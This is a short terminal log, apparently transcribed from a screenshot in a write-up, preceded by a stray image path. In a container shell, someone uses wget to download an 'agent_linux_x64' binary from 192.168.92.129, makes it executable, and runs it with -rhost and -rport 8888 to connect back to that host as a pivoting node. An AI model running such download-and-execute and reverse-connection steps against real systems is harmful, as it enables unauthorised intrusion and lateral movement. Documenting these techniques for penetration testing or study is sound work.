 /app # wget http://192.168.92.129/agent_linux_x64
Connecting to 192.168.92.129 (192.168.92.129:80)
agent_linux_x64 80% |************************* | 3062k 0:00:00 ETA
agent_linux_x64 100% |*******************************| 3791k 0:00:00 ETA
/app # ls
Dockerfile
agent_linux_x64
main.py
requirements.txt
templates
/app # ./agent_linux_x64 -rhost 192.168.92.129 -rport 8888
/bin/sh: ./agent_linux_x64: Permission denied
/app # chmod +x agent_linux_x64
/app # ./agent_linux_x64 -rhost 192.168.92.129 -rport 8888
2021/10/09 12:58:35 [+]Successfully connects to a new node